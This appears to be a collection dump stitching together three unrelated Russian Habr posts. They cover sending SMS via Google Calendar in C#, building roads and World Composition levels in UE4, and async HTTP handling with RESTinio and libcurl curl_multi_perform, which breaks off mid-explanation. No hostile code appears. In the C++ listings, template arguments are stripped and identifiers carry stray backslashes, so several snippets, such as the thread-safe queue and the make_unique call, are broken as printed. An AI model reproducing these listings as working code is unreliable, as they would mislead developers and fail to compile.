> `1. internal class Sms
> 2. {
> 3. readonly Uri postUri = new Uri("http://www.google.com/calendar/feeds/default/private/full");
> 4. private readonly CalendarService service = new CalendarService("Zabr-SMSSender-1.0");
> 5. private readonly EventEntry entry = new EventEntry();
> 6.
> 7. private static Reminder MyReminder
> 8. {
> 9. get
> 10. {
> 11. Reminder reminder = new Reminder();
> 12. reminder.Minutes = 1;
> 13. reminder.Method = Reminder.ReminderMethod.sms;
> 14.
> 15. return reminder;
> 16. }
> 17. }
> 18.
> 19. public void SendSmsFromGoogle( string Login, string Password, string Topic,
> 20. string Message, DateTime StartDate, DateTime EndDate)
> 21. {
> 22. service.setUserCredentials(Login, Password);
> 23.
> 24. entry.Service = service;
> 25. entry.Authors.Add(new AtomPerson(AtomPersonType.Author));
> 26. entry.Title.Text = Topic;
> 27. entry.Content.Content = Message;
> 28. entry.Times.Add(new When(StartDate.AddMinutes(3), EndDate.AddMinutes(5)));
> 29. entry.Reminder = MyReminder;
> 30.
> 31. service.Insert(postUri, entry);
> 32. }
> 33. }
> \* This source code was highlighted with Source Code Highlighter.`
После этого мы можем использовать наш классик так:
> `1. Sms sms = new Sms()
> 2. sms.SendSmsFromGoogle(txtLogin, txtPasswd, txtTopic, txtMessage, DateTime.Now, DateTime.Now);`
>
>
Тип Reminder в контексте MyReminder описывает как получать нам уведомления.
Строка при декларировании сервиса («Zabr-SMSSender-1.0») может быть вашей в формате
«Компания-программа-версия», зачем не знаю, видимо статистика :)
txtLogin — логин, txtPasswd — пароль, txtTopic — тема евента,
txtMessage — сообщение евента, ну и дата начала и дата конца евента.
Время может не совпадать между сервером гугла и нашим клиентом, поэтому можно чуток ее подогнать (**StartDate.AddMinutes(3), EndDate.AddMinutes(5)**) | https://habr.com/ru/post/45252/ | null | ru | null |
# Как продолжить создавать карту в UE4
Всем доброго дня
----------------
[В прошлой статье](https://habr.com/ru/post/489504/) описывалось как создать уровень, взяв за референс участок с Яндекс.Карт. Осталось рассказать про «прокладывание» дорог и о тех нюансах, с которыми я столкнулся воспользовавшись World Composition, как методом оптимизации большой карты.
### Дороги
Конечно, и «нарисованные» растянутой на уровень текстурой, дороги вполне пригодны для использования (например, для авиасимулятора), но для автосимулятора требуется более детальный подход. Наиболее подходящим компонентом для создания дорог в UE является Spline, по крайней мере «длинных непрерывных участков». Я пока не сталкивался с перекрёстками и примыканиями, скорее всего для них придётся отдельные объекты руками создавать.
Spline существует два вида: [Blueprint Splines](https://docs.unrealengine.com/en-US/Engine/BlueprintSplines/index.html) и [Landscape Splines](https://docs.unrealengine.com/en-US/Engine/Landscape/Editing/Splines/index.html). Первые обладают огромными возможностями по кастомизации и [хорошо разобраны](https://www.youtube.com/watch?v=wR0fH6O9jD8) у Epic Games на канале. С их помощью, можно управлять созданием сразу и объектов вдоль дороги (указатели, ограждения, канавы, ЛЭП), однако я не нашёл у Blueprint Splines функционала по объединению с ландшафтом, а подгон каждого метра дороги руками под ландшафт (или наоборот) — это не то, с чего хочется начинать проект. По этому я выбрал Landscape Splines для создания дорог на первой версии уровня, просто взяв «Edit Splines Tool» и кликая по текстуре. Получилось две Splines — одна для асфальтовой дороги, другая для грунтовой. Перекрёстки сделаны просто наложением одной на другую. Чтобы Spline «материализовать», необходимо сегментам задать Mesh. Я взял готовый из Vehicle Game, там трасса тоже как Landscape Splines сделана (Epic Games Launcher > Unreal Engine > Library > Vault), вырезав из материала сложный кусок про следы. Получилась отличная грунтовая дорога! Для асфальтовой повторить такой трюк не удалось, по этому взял тот же Mesh, поменял в Material текстуру с грунтовой дороги на асфальтовую ([типа этой](https://quixel.com/megascans/home?search=asphalt&search=road&assetId=sjfnbeaa)) и применил её на Spline с Z scale = 0.2, получилось очень прилично. В конце надо не забыть деформировать ландшафт под Splines, что делается буквально одной кнопкой, и дороги готовы:
### World Composition
Когда искал на YouTube про создание больших уровней, случайно наткнулся на [это видео](https://www.youtube.com/watch?v=QqsVGioJZTQ), где достаточно понятно показано про разделение уровня на несколько частей для оптимизации работы как во время игры, так и во время разработки. В UE для этого существует два механизма: [World Composition](https://docs.unrealengine.com/en-US/Engine/LevelStreaming/WorldBrowser/index.html) и [Level Streaming](https://docs.unrealengine.com/en-US/Engine/LevelStreaming/Overview/index.html). Первый можно условно назвать «автоматическим» (вы делите уровень на кусочки по сетке, дальше UE сам занимается выгрузкой кусков из памяти за пределами заданного расстояния от игрока и подгрузкой их по мере перемещения игрока по уровню). Второй же «ручной», вы должны сами на одном уровне расположить Level Streaming Volumes и указать какой другой уровень подгружать (а какой выгружать), при попадании игрока в эту зону.
Решил попробовать World Composition и переделал уровень из одного 4км на 4км в 16ть уровней по 1км на 1км каждый. Неожиданно для меня не пришлось ничего менять ни в карте высот, ни в материале с текстурой для уровня — всё «растянулось» само по себе на объединённый ландшафт. Единственный минус, замеченный на тот момент — невозможность менять Scale уровня после его создания. Т.е. раньше можно было загрузить карту высот в ландшафт и потом менять его Z-Scale подбирая необходимую высоту в игре, тут же необходимо сразу задать нужный Z-Scale, иначе придётся пересоздавать все уровни (что муторно даже при 16ти).
При дальнейшей работе с World Composition вылезло ещё несколько важных моментов, на которые я хочу обратить внимание. В принципе, всё это ожидаемо и логично, если постоянно помнить, что этот механизм занимается асинхронной загрузкой уровней относительно положения игрока:
1. **Make current.** Добавляя в свой мир объекты, необходимо постоянно следить, какой уровень выбран активным (выделен голубым цветом и жирным шрифтом в окне Levels), потому что именно этому уровню они будут принадлежать и загружаться\выгружаться вместе с ним. Все «глобальные» объекты должны добавляться на Persistent Level. Я случайно добавил PlayerStart на один из «подуровней», в итоге UE не знал где помещать игрока при старте игры, когда ещё ни один уровень не загружен.
2. **MyGameInstance.cpp** Примерная последовательность действий UE при загрузке уровня с World Composition: загрузить Persistent Level > загрузить все объекты с Persistent Level > заспаунить игрока > определить список уровней в радиусе от игрока > загрузить все эти уровни и объекты с них. Как минимум пара последних шагов асинхронна, т.е. готовность мира к тому моменту, как игрок в нём появится, определяется производительностью ПК. В силу своего сетапа я достаточно быстро столкнулся с тем, что грузовик с включённой физикой появлялся раньше, чем дорога под ним =) Хорошо, что я [оказался не первым](https://forums.unrealengine.com/development-discussion/blueprint-visual-scripting/93543-preventing-player-from-falling-through-newly-streamed-levels) и [даже не вторым](https://forums.unrealengine.com/development-discussion/c-gameplay-programming/1347131-asynchronous-level-loading-with-world-composition). К сожалению, мои познания в UE не позволили воспроизвести фикс из этого треда один-в-один, просто сделал C++ Class типа «GameInstance» и указал его в свойствах проекта. MyGameInstance.h и MyGameInstance.cpp соответственно:
```
#pragma once
#include "CoreMinimal.h"
#include "Engine/GameInstance.h"
#include "MyGameInstance.generated.h"
UCLASS()
class SAMPLE_01_API UMyGameInstance : public UGameInstance
{
GENERATED_BODY()
public:
virtual void LoadComplete(const float LoadTime, const FString& MapName) override;
};
```
```
#include "MyGameInstance.h"
#include "Engine/World.h"
#include "Engine/WorldComposition.h"
#include "Engine/LevelStreaming.h"
void UMyGameInstance::LoadComplete(const float LoadTime, const FString & MapName)
{
Super::LoadComplete(LoadTime, MapName);
UWorld* World = GetWorld();
// WorldComposition won't work in Standalone mode without next statement
if ( World->WorldComposition ) {
const TArray TilesStreaming = World->WorldComposition->TilesStreaming;
World->ClearStreamingLevels();
World->SetStreamingLevels(TilesStreaming);
}
// "Pause" game till streaming complete
GEngine->BlockTillLevelStreamingCompleted(World);
}
```
На этом пока всё. В планах рассказать про создание стартового меню и миникарты в игре. Спасибо. | https://habr.com/ru/post/490088/ | null | ru | null |
# Асинхронные HTTP-запросы на C++: входящие через RESTinio, исходящие через libcurl. Часть 2
[В предыдущей статье](https://habrahabr.ru/post/349728/) мы начали рассказывать о том, как можно реализовать асинхронную обработку входящих HTTP-запросов, внутри которой нужно выполнять асинхронные исходящие HTTP-запросы. Мы рассмотрели реализованную на C++ и RESTinio имитацию стороннего сервера, который долго отвечает на HTTP-запросы. Сейчас же мы поговорим о том, как можно реализовать выдачу асинхронных исходящих HTTP-запросов к этому серверу посредством [curl\_multi\_perform](https://curl.haxx.se/libcurl/c/curl_multi_perform.html).
Несколько слов о том, как можно использовать curl\_multi
========================================================
[Библиотека libcurl](https://curl.haxx.se/libcurl/c/) широко известна в мире C и C++. Но, вероятно, наиболее широко она известна в виде т.н. [curl\_easy](https://curl.haxx.se/libcurl/c/libcurl-easy.html). Использовать curl\_easy просто: сперва вызываем curl\_easy\_init, затем несколько раз вызываем curl\_easy\_setopt, затем один раз curl\_easy\_perform. И, в общем-то, все.
В контексте нашего рассказа с curl\_easy плохо то, что это синхронный интерфейс. Т.е. каждый вызов curl\_easy\_perform блокирует вызвавшую его рабочую нить до завершения выполнения запроса. Что нам категорически не подходит, т.к. мы не хотим блокировать свои рабочие нити на то время, пока медленный сторонний сервер соизволит нам ответить. От libcurl-а нам нужна асинхронная работа с HTTP-запросами.
И libcurl позволяет работать с HTTP-запросами асинхронно через т.н. [curl\_multi](https://curl.haxx.se/libcurl/c/libcurl-multi.html). При использовании curl\_multi программист все так же вызывает curl\_easy\_init и curl\_easy\_setopt для подготовки каждого своего HTTP-запроса. Но не делает вызов curl\_easy\_perform. Вместо этого пользователь создает экземпляр curl\_multi через вызов [curl\_multi\_init](https://curl.haxx.se/libcurl/c/curl_multi_init.html). Затем добавляет в этот curl\_multi-экземпляр подготовленные curl\_easy-экземпляры через [curl\_multi\_add\_handle](https://curl.haxx.se/libcurl/c/curl_multi_add_handle.html) и…
А вот дальше curl\_multi предоставляет программисту выбор:
* либо используется вызов [curl\_multi\_perform](https://curl.haxx.se/libcurl/c/curl_multi_perform.html),
* либо используется вызов [curl\_multi\_socket\_action](https://curl.haxx.se/libcurl/c/curl_multi_socket_action.html)
с последующим обращением к [curl\_multi\_info\_read](https://curl.haxx.se/libcurl/c/curl_multi_info_read.html) для того, чтобы определить завершившиеся запросы.
Мы покажем использование обоих подходов. В этой статье речь пойдет о работе с curl\_multi\_perform, а в заключительной статье серии — о работе с curl\_multi\_socket\_action.
О чем речь пойдет сегодня?
==========================
В прошлой статье мы в общих чертах описали небольшую демонстрацию, состоящую из delay\_server-а и нескольких bridge\_server-ов, а так же подробно разобрали реализацию delay\_server-а. Сегодня мы расскажем о bridge\_server\_1, который выполняет запросы к delay\_server посредством curl\_multi\_perform.
bridge\_server\_1
=================
Что делает bridge\_server\_1?
-----------------------------
bridge\_server\_1 принимает HTTP GET-запросы на URL вида /data?year=YYYY&month=MM&day=DD. Каждый принятый запрос трансформируется в HTTP GET-запрос к delay\_server. Когда от delay\_server-а приходит ответ, то этот ответ соответствующим образом трансформируется в ответ на исходный HTTP GET-запрос.
Если сперва запустить delay\_server:
```
delay_server -p 4040
```
затем запустить bridge\_server\_1:
```
bridge_server_1 -p 8080 -P 4040
```
и затем выполнить запрос к bridge\_server\_1, то можно получить следующее:
```
curl -4 -v "http://localhost:8080/data?year=2018&month=02&day=25"
* Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to localhost (127.0.0.1) port 8080 (#0)
> GET /data?year=2018&month=02&day=25 HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/7.58.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Connection: keep-alive
< Content-Length: 111
< Server: RESTinio hello world server
< Date: Sat, 24 Feb 2018 10:15:41 GMT
< Content-Type: text/plain; charset=utf-8
<
Request processed.
Path: /data
Query: year=2018&month=02&day=25
Response:
===
Hello world!
Pause: 4376ms.
===
* Connection #0 to host localhost left intact
```
bridge\_server\_1 берет значения параметров year, month и day из URL и в неизменном виде передает их в delay\_server. Поэтому если значение какого-то из параметров задать неправильно, то bridge\_server\_1 передаст это неправильное значение в delay\_server и последствия будут видны в ответе на первоначальный запрос:
```
curl -4 -v "http://localhost:8080/data?year=2018&month=Feb&day=25"
* Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to localhost (127.0.0.1) port 8080 (#0)
> GET /data?year=2018&month=Feb&day=25 HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/7.58.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Connection: keep-alive
< Content-Length: 81
< Server: RESTinio hello world server
< Date: Sat, 24 Feb 2018 10:19:55 GMT
< Content-Type: text/plain; charset=utf-8
<
Request failed.
Path: /data
Query: year=2018&month=Feb&day=25
Response code: 404
* Connection #0 to host localhost left intact
```
bridge\_server\_1 принимает только HTTP GET запросы и только на URL /data. Все остальные запросы bridge\_server\_1 отвергает.
Как работает bridge\_server\_1?
-------------------------------
bridge\_server\_1 представляет из себя C++ приложение, работа в котором выполняется на двух нитях. На главном потоке работает RESTinio (т.е. на главном потоке запускается встраиваемый HTTP-сервер). А на второй нити, которая запускается из функции main(), выполняются манипуляции с curl\_multi (эту нить далее будем называть curl-нитью). Передача информации от главной нити к рабочей curl-нити осуществляется через простой самодельный thread-safe контейнер.
Когда RESTinio принимает новый HTTP-запрос, этот запрос передается в заданный при старте RESTinio callback. Там проверяется URL запроса и, если это интересующий нас запрос, то создается объект с описанием принятого запроса. Созданный объект заталкивается в thread-safe контейнер, из которого этот объект будет извлечен уже рабочей curl-нитью.
Рабочая curl-нить периодически извлекает объекты с описаниями принятых запросов из thread-safe контейнера. Для каждого принятого запроса на этой рабочей нити создается соответствующий curl\_easy-экземпляр. Этот экземпляр регистрируется в экземпляре curl\_multi.
Рабочая curl-нить выполняет обработку посредством периодических вызовов curl\_multi\_perform,
[curl\_multi\_wait](https://curl.haxx.se/libcurl/c/curl_multi_wait.html) и curl\_multi\_info\_read, но подробнее об этом речь пойдет ниже. Когда curl-нить обнаруживает, что очередной запрос обработан (т.е. получен ответ от delay\_server-а), то тут же формируется ответ и на исходный входящий HTTP-запрос. Т.е. получается, что входящий HTTP-запрос принимается на главной нити приложения, затем он передается в curl-нить, где и формируется ответ на принятый входящий HTTP-запрос.
Разбор кода bridge\_server\_1
-----------------------------
Разбор кода bride\_server\_1 будет производится следующим образом:
* сперва будет показана функция main() с необходимыми пояснениями;
* затем будет показан код нескольких функций, которые имеют отношение к RESTinio;
* затем уже будет произведен разбор того кода, который работает с curl\_multi.
Ряд моментов, например, связанных с RESTinio или разбором аргументов командной строки, затрагивались [в предыдущей статье](https://habrahabr.ru/post/349728/), поэтому подробно мы на них здесь останавливаться не будем.
### Функция main()
Вот весь код функции main() для bridge\_server\_1:
```
int main(int argc, char ** argv) {
try {
const auto cfg = parse_cmd_line_args(argc, argv);
if(cfg.help_requested_)
return 1;
// Нам потребуется контейнер для передачи информации между
// рабочими нитями.
request_info_queue_t queue;
// Актуальный обработчик входящих HTTP-запросов.
auto actual_handler = [&cfg, &queue](auto req) {
return handler(cfg.config_, queue, std::move(req));
};
// Запускаем отдельную рабочую нить, на которой будут выполняться
// запросы к удаленному серверу посредством curl_multi_perform.
std::thread curl_thread{[&queue]{ curl_multi_work_thread(queue); }};
// Защищаемся от выхода из скоупа без предварительного останова
// этой отдельной рабочей нити.
auto curl_thread_stopper = cpp_util_3::at_scope_exit([&] {
queue.close();
curl_thread.join();
});
// Теперь можно запустить основной HTTP-сервер.
// Если должна использоваться трассировка запросов, то должен
// запускаться один тип сервера.
if(cfg.config_.tracing_) {
// Для того, чтобы сервер трассировал запросы, нужно определить
// свой класс свойств для сервера.
struct traceable_server_traits_t : public restinio::default_single_thread_traits_t {
// Определяем нужный нам тип логгера.
using logger_t = restinio::single_threaded_ostream_logger_t;
};
// Теперь используем этот новый класс свойств для запуска сервера.
run_server(
cfg.config\_, std::move(actual\_handler));
}
else {
// Трассировка не нужна, поэтому запускаем обычный штатный сервер.
run\_server(
cfg.config\_, std::move(actual\_handler));
}
// Все, теперь ждем завершения работы сервера.
}
catch( const std::exception & ex ) {
std::cerr << "Error: " << ex.what() << std::endl;
return 2;
}
return 0;
}
```
Значительная часть main()-а повторяет main() из описанного в предыдущей статье delay\_server. Такой же разбор аргументов командной строки. Такая же переменная actual\_handler для хранения лямбда-функции с вызовом реального обработчика HTTP-запросов. Такой же вызов run\_server с выбором конкретного типа Traits в зависимости от того, должна ли использоваться трассировка HTTP-сервера или нет.
Но есть и несколько отличий.
Во-первых, нам потребуется thread-safe контейнер для передачи информации о принятых запросах от главной нити на curl-нить. В качестве этого контейнера будет использована переменная queue, имеющая тип request\_info\_queue\_t. Подробнее реализацию контейнера мы рассмотрим ниже.
Во-вторых, нам нужно запустить дополнительную рабочую нить, на которой мы будем работать с curl\_multi. И так же нам нужно эту дополнительную рабочую нить остановить, когда мы будем из main()-а выходить. Все это происходит вот в этих строчках:
```
// Запускаем отдельную рабочую нить, на которой будут выполняться
// запросы к удаленному серверу посредством curl_multi_perform.
std::thread curl_thread{[&queue]{ curl_multi_work_thread(queue); }};
// Защищаемся от выхода из скоупа без предварительного останова
// этой отдельной рабочей нити.
auto curl_thread_stopper = cpp_util_3::at_scope_exit([&] {
queue.close();
curl_thread.join();
});
```
Надеемся, что код для запуска нити не вызывает вопросов. А для завершения рабочей нити нам нужно выполнить два действия:
1. Дать сигнал рабочей нити завершить свою работу. Это выполняется за счет операции queue.close().
2. Дождаться завершения рабочей нити. Это происходит за счет curl\_thread.join().
Оба эти действия в виде лямбды передаются во вспомогательную функцию at\_scope\_exit() из нашей [утилитарной библиотеки](https://github.com/Stiffstream/cpp-util). Этот [at\_scope\_exit()](https://github.com/Stiffstream/cpp-util/blob/c15d41e16d611ca45d2741c486f12df848eebcae/dev/cpp_util_3/at_scope_exit.hpp#L60) — это всего лишь несложный аналог таких известных вещей, как BOOST\_SCOPE\_EXIT из Boost-а, defer из языка Go и scope(exit) из языка D. Благодаря at\_scope\_exit() мы автоматически завершаем curl-нить вне зависимости от того, по какой причине мы выходим из main().
#### Конфигурация и разбор аргументов командной строки
Если кому-то интересно, то ниже можно посмотреть, как представляется конфигурация для bridge\_server\_1. И как эта конфигурация образуется в результате разбора аргументов командной строки. Все очень похоже на то, как мы это делали в delay\_server, поэтому детали упрятаны под спойлер дабы не отвлекать внимание.
**Структура config\_t и функция parse\_cmd\_line\_args()**
```
// Конфигурация, которая потребуется серверу.
struct config_t {
// Адрес, на котором нужно слушать новые входящие запросы.
std::string address_{"localhost"};
// Порт, на котором нужно слушать.
std::uint16_t port_{8080};
// Адрес, на который нужно адресовать собственные запросы.
std::string target_address_{"localhost"};
// Порт, на который нужно адресовать собственные запросы.
std::uint16_t target_port_{8090};
// Нужно ли включать трассировку?
bool tracing_{false};
};
// Разбор аргументов командной строки.
// В случае неудачи порождается исключение.
auto parse_cmd_line_args(int argc, char ** argv) {
struct result_t {
bool help_requested_{false};
config_t config_;
};
result_t result;
// Подготавливаем парсер аргументов командной строки.
using namespace clara;
auto cli = Opt(result.config_.address_, "address")["-a"]["--address"]
("address to listen (default: localhost)")
| Opt(result.config_.port_, "port")["-p"]["--port"]
(fmt::format("port to listen (default: {})", result.config_.port_))
| Opt(result.config_.target_address_, "target address")["-T"]["--target-address"]
(fmt::format("target address (default: {})", result.config_.target_address_))
| Opt(result.config_.target_port_, "target port")["-P"]["--target-port"]
(fmt::format("target port (default: {})", result.config_.target_port_))
| Opt(result.config_.tracing_)["-t"]["--tracing"]
("turn server tracing ON (default: OFF)")
| Help(result.help_requested_);
// Выполняем парсинг...
auto parse_result = cli.parse(Args(argc, argv));
// ...и бросаем исключение если столкнулись с ошибкой.
if(!parse_result)
throw std::runtime_error("Invalid command line: "
+ parse_result.errorMessage());
if(result.help_requested_)
std::cout << cli << std::endl;
return result;
}
```
### Детали взаимодействия между RESTinio- и curl-частями
Информация о принятом входящем HTTP-запросе передается от RESTinio-части bridge\_server\_1 в curl-часть посредством экземпляров вот такой структуры:
```
// Сообщение, которое будет передаваться на рабочую нить с curl_multi_perform
// для того, чтобы выполнить запрос к удаленному серверу.
struct request_info_t {
// URL, на который нужно выполнить обращение.
const std::string url_;
// Запрос, в рамках которого нужно сделать обращение к удаленному серверу.
restinio::request_handle_t original_req_;
// Код ошибки от самого curl-а.
CURLcode curl_code_{CURLE_OK};
// Код ответа удаленного сервера.
// Имеет актуальное значение только если сервер ответил.
long response_code_{0};
// Ответные данные, которые будут получены от удаленного сервера.
std::string reply_data_;
request_info_t(std::string url, restinio::request_handle_t req)
: url_{std::move(url)}, original_req_{std::move(req)}
{}
};
```
Первоначально в ней заполняются всего два поля: url\_ и req\_. Но после того, как запрос будет обработан curl-нитью, будут заполнены и остальные поля. В первую очередь это поле curl\_code\_. Если в нем окажется CURLE\_OK, то свои значения получат и поля response\_code\_ и reply\_data\_.
Для того, чтобы передавать экземпляры request\_info\_t между рабочими нитями используется следующий самодельный thread-safe контейнер:
```
// Примитивная реализация thread-safe контейнера для обмена информацией
// между разными рабочими нитями.
// Позволяет только поместить новый элемент в контейнер и попробовать взять
// элемент из контейнера. Никакого ожидания на попытке извлечения элемента
// из пустого контейнера нет.
template
class thread\_safe\_queue\_t {
using unique\_ptr\_t = std::unique\_ptr;
std::mutex lock\_;
std::queue content\_;
bool closed\_{false};
public:
enum class status\_t {
extracted,
empty\_queue,
closed
};
void push(unique\_ptr\_t what) {
std::lock\_guard l{lock\_};
content\_.emplace(std::move(what));
}
// Метод pop получает лямбда-функцию, в которую будут поочередно
// переданы все элементы из контейнера, если контейнер не пуст.
// Передача будет осуществляться при захваченном mutex-е, что означает,
// что новые элементы не могут быть помещенны в очередь, пока pop()
// не завершит свою работу.
template
status\_t pop(Acceptor && acceptor) {
std::lock\_guard l{lock\_};
if(closed\_) {
return status\_t::closed;
}
else if(content\_.empty()) {
return status\_t::empty\_queue;
}
else {
while(!content\_.empty()) {
acceptor(std::move(content\_.front()));
content\_.pop();
}
return status\_t::extracted;
}
}
void close() {
std::lock\_guard l{lock\_};
closed\_ = true;
}
};
// Тип контейнера для обмена информацией между рабочими нитями.
using request\_info\_queue\_t = thread\_safe\_queue\_t;
```
В принципе, thread\_safe\_queue\_t не обязательно было делать шаблоном. Но так получилось, что сперва был сделан класс-шаблон thread\_safe\_queue\_t, а уже после выяснилось, что он будет использоваться только с типом request\_info\_t. Но переделывать реализацию с шаблона на обычный класс мы уже не стали.
### RESTinio-часть bridge\_server\_1
В коде bridge\_server\_1 есть всего три функции, которые взаимодействуют с RESTinio. Во-первых, это функция-шаблон run\_server(), которая отвечает за запуск HTTP-сервера на контексте главной нити приложения:
```
// Вспомогательная функция, которая отвечает за запуск сервера нужного типа.
template
void run\_server(
const config\_t & config,
Handler && handler) {
restinio::run(
restinio::on\_this\_thread()
.address(config.address\_)
.port(config.port\_)
.request\_handler(std::forward(handler)));
}
```
В bridge\_server\_1 она даже более простая, чем в delay\_server. И, вообще говоря, без нее можно было бы обойтись. Можно было бы просто вызывать restinio::run() прямо в main()-е. Но лучше все-таки иметь отдельный run\_server(), чтобы при необходимости поменять настройки запускаемого HTTP-сервера менять их пришлось бы всего в одном месте.
Во-вторых, это функция handler(), которая и является обработчиком HTTP-запросов. Она чуть сложнее, чем ее аналог в delay\_server, но так же вряд ли вызовет сложности с пониманием:
```
// Реализация обработчика запросов.
restinio::request_handling_status_t handler(
const config_t & config,
request_info_queue_t & queue,
restinio::request_handle_t req) {
if(restinio::http_method_get() == req->header().method()
&& "/data" == req->header().path()) {
// Разберем дополнительные параметры запроса.
const auto qp = restinio::parse_query(req->header().query());
// Нужно оформить объект с информацией о запросе и передать
// его на обработку в нить curl_multi.
auto url = fmt::format("http://{}:{}/{}/{}/{}",
config.target_address_,
config.target_port_,
qp["year"], qp["month"], qp["day"]);
auto info = std::make_unique(
std::move(url), std::move(req));
queue.push(std::move(info));
// Подтверждаем, что мы приняли запрос к обработке и что когда-то
// мы ответ сгенерируем.
return restinio::request\_accepted();
}
// Все остальные запросы нашим демонстрационным сервером отвергаются.
return restinio::request\_rejected();
}
```
Здесь мы сперва вручную проверяем тип пришедшего запроса и URL из него. Если это не HTTP GET для /data, то запрос мы обрабатывать отказываемся. В bridge\_server\_1 нам приходится делать эту проверку вручную, тогда как в delay\_server из-за использования Express router-а надобности в этом не было.
Далее, если это ожидаемый нами запрос, то мы разбираем query string на составляющие и формируем URL на delay\_server для собственного исходящего запроса. После чего создаем объект request\_info\_t в который сохраняем сформированный URL и умную ссылку на принятый входящий запрос. И передаем этот request\_info\_t на обработку curl-нити (путем сохранения его в thread-safe контейнере).
Ну и, в-третьих, функция complete\_request\_processing(), в которой мы отвечаем на принятый входящий HTTP-запрос:
```
// Финальная стадия обработки запроса к удаленному серверу.
// curl_multi свою часть работы сделал. Осталось создать http-response,
// который будет отослан в ответ на входящий http-request.
void complete_request_processing(request_info_t & info) {
auto response = info.original_req_->create_response();
response.append_header(restinio::http_field::server,
"RESTinio hello world server");
response.append_header_date_field();
response.append_header(restinio::http_field::content_type,
"text/plain; charset=utf-8");
if(CURLE_OK == info.curl_code_) {
if(200 == info.response_code_)
response.set_body(
fmt::format("Request processed.\nPath: {}\nQuery: {}\n"
"Response:\n===\n{}\n===\n",
info.original_req_->header().path(),
info.original_req_->header().query(),
info.reply_data_));
else
response.set_body(
fmt::format("Request failed.\nPath: {}\nQuery: {}\n"
"Response code: {}\n",
info.original_req_->header().path(),
info.original_req_->header().query(),
info.response_code_));
}
else
response.set_body("Target service unavailable\n");
response.done();
}
```
Здесь мы используем оригинальный входящий запрос, который был сохранен в поле request\_info\_t::original\_req\_. Метод restinio::request\_t::create\_response() возвращает объект, который должен использоваться для формирования HTTP-ответа. Мы сохраняем этот объект в переменную response. То, что тип этой переменной не записан явно не случайно. Дело в том, что create\_response() может возвращать разные типы объектов (подробности можно найти [здесь](https://stiffstream.com/en/docs/restinio/0.4/responsebuilder.html)). И в данном случае нам не важно, что именно возвращает самая простая форма create\_response().
Далее мы наполняем HTTP-ответ в зависимости от того, чем завершился наш HTTP-запрос к delay\_server-у. И когда HTTP-ответ полностью сформирован, мы предписываем RESTinio отослать ответ HTTP-клиенту вызвав response.done().
Касательно функции complete\_request\_processing() нужно подчеркнуть одну очень важную вещь: она вызывается на контексте curl-нити. Но когда мы вызываем response.done(), то доставка сформированного ответа автоматически делегируется главной нити приложения, на которой и запущен HTTP-сервер.
### curl-часть bridge\_server\_1
В curl-часть bridge\_server\_1 входит несколько функций, в которых выполняется работа с curl\_multi и curl\_easy. Начнем разбор этой части с главной ее функции, curl\_multi\_work\_thread(), а затем рассмотрим остальные функции, прямо или косвенно вызываемые из curl\_multi\_work\_thread().
Но сначала небольшое пояснение по поводу того, почему мы в своей демонстрации использовали «голый» libcurl без применения каких-либо C++ных оберток вокруг него. Причина более чем прозаическая: ~~что тут думать, трясти нужно~~ не хотелось тратить время на поиск подходящей обертки и разбирательство с тем, что и как эта обертка делает. При том, что в свое время у нас был опыт работы с libcurl-ом, как с ним взаимодействовать на уровне его родного C-шного API мы себе представляли. Нужен нам тут был лишь минимальный набор фич libcurl. И при этом хотелось держать все под своим полным контролем. Поэтому никаких сторонних C++ных надстроек над libcurl решили не задействовать.
И еще один важный дисклаймер нужно сделать перед разбором curl-ового кода: *дабы максимально упростить и сократить код демонстрационных приложений мы вообще не делали никакого контроля за ошибками. Если бы мы должным образом контролировали коды возврата curl-овых функций, то код распух бы раза в три, существенно потеряв при этом в понятности, но не выиграв ничего в функциональности. Поэтому мы в своей демонстрации рассчитываем на то, что вызовы libcurl-а всегда будут завершаться успешно. Это наше осознанное решение для данного конкретного эксперимента, но мы бы так никогда не сделали в реальном продакшен-коде.*
Ну а теперь, после всех необходимых пояснений, давайте перейдем к рассмотрению того, как curl\_multi\_perform позволил нам организовать работу с асинхронными исходящими HTTP-запросами.
#### Функция curl\_multi\_work\_thread()
Вот код основной функции, которая работает на отдельной curl-нити в bridge\_server\_1:
```
// Реализация рабочей нити, на которой будут выполняться операции
// curl_multi_perform.
void curl_multi_work_thread(request_info_queue_t & queue) {
using namespace cpp_util_3;
// Инциализируем сам curl.
curl_global_init(CURL_GLOBAL_ALL);
auto curl_global_deinitializer =
at_scope_exit([]{ curl_global_cleanup(); });
// Создаем экземпляр curl_multi, который нам потребуется для выполнения
// запросов к удаленному серверу.
auto curlm = curl_multi_init();
auto curlm_destroyer = at_scope_exit([&]{ curl_multi_cleanup(curlm); });
// Количество активных операций.
int still_running{ 0 };
while(true) {
// Сперва пытаемся взять новые заявки. Делаем это до тех пор,
// пока очередь не будет опустошена.
auto status = try_extract_new_requests(queue, curlm);
if(request_info_queue_t::status_t::closed == status)
// Работу нужно завершать.
// Запросы, которые остались необработанными оставляем как есть.
return;
// Если удалось что-то извлечь или если есть незавершенные операции,
// то вызываем curl_multi_perform.
if(0 != still_running ||
request_info_queue_t::status_t::extracted == status) {
curl_multi_perform(curlm, &still_running);
// Пытаемся проверить, закончились ли какие-нибудь операции.
check_curl_op_completion(curlm);
}
// Если есть незаврешенные операции, то вызываем curl_multi_wait,
// чтобы подождать событий ввода-вывода.
if(0 != still_running) {
curl_multi_wait(curlm, nullptr, 0, 50 /*ms*/, nullptr);
}
else {
// Никаких активностей нет, поэтому просто заснем, чтобы чуть позже
// проверить, не появились ли новые запросы.
std::this_thread::sleep_for(std::chrono::milliseconds(50));
}
}
}
```
Ее можно разделить на две части: в первой части происходит необходимая инициализация libcurl и создание экземпляра curl\_multi, а во второй части выполняется основной цикл по обслуживанию исходящих HTTP-запросов.
Первая часть совсем простая. Для инициализации libcurl-а нужно вызвать curl\_global\_init(), а затем, в самом конце работы — curl\_global\_cleanup(). Что мы и делаем с использованием уже описанного выше фокуса с at\_scope\_exit. Похожий прием применяем и для создания/удаления экземпляра curl\_multi. Надеемся, этот код не вызывает затруднений.
А вот вторая часть посложнее. Идея такая:
* мы крутим цикл обслуживания HTTP-запросов до тех пор, пока нам не дадут команду на завершение работы (в функции main() для этого делают вызов queue.close());
